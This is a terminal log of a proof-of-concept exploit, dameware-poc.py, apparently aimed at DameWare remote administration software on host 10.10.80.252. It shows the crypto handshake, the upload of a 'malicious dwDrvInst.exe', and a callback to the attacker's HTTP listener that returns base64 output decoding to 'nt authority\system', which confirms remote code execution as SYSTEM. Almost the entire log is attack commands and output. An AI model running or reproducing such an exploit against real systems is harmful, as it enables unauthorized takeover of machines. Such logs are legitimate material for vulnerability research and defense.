 └─# /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.252 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:43:35 ] ---
00000000:  2b 18 82 e8 e5 a6 b0 cf  4d c3 3e 4c c4 e1 43 59  +.......M.>L..CY
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  54 af fb 1e d1 30 37 55  6b 63 77 db b3 f5 c9 65  T....07Ukcw....e
00000010:  0d f1 85 91 b0 6c 3a de  64 4f 56 93 25 7b 1b fd  .....l:.dOV.%{..
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000010:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
--- [ server DH public key ] ---
00000000:  e0 bb 02 b0 4a 35 03 86  ae 9a ae 52 5a 07 62 06  ....J5.....RZ.b.
--- [ client DH public key ] ---
00000000:  df 07 7b 04 93 35 ca c5  5c ec 29 19 7b 39 99 0c  ..{..5..\.).{9..
--- [ DH shared secret ] ---
00000000:  c7 6f 15 0d 0c 0c 35 90  90 13 45 f1 87 80 b6 08  .o....5...E.....
client-computed sum of the DH shared secret: 0x5d3
server-computed sum of the DH shared secret: 0x5d3
--- [ RSA signature of the DH shared secret ] ---
00000000:  20 4f c0 52 7d 25 43 70  a6 76 23 94 93 7f 32 64  .O.R}%Cp.v#...2d
00000010:  fb 41 30 ca 42 cc a6 60  35 c3 05 95 6d cd be be  .A0.B..`5...m...
00000020:  29 72 41 8e 45 6a 84 60  9e 37 31 b0 22 58 a2 14  )rA.Ej.`.71."X..
00000030:  f1 71 7b d1 17 f5 66 46  19 97 f4 13 f3 85 51 85  .q{...fF......Q.
00000040:  e2 92 28 92 0c 1c ca 82  6c c4 ff a3 f7 3e a8 53  ..(.....l....>.S
00000050:  78 96 f8 8e cd 33 74 eb  bb 31 fb 76 80 fe 3c c8  x....3t..1.v..<.
00000060:  4c c2 d6 4f 8c 34 0f 8b  cb d0 90 d9 64 59 2a b9  L..O.4......dY*.
00000070:  c1 94 87 7b 23 bf 47 8e  78 4f 61 c4 03 2c 3b 61  ...{#.G.xOa..,;a
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.252.
Checking any response from the server...
10.10.80.252 - - [16/Feb/2022 04:43:41] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system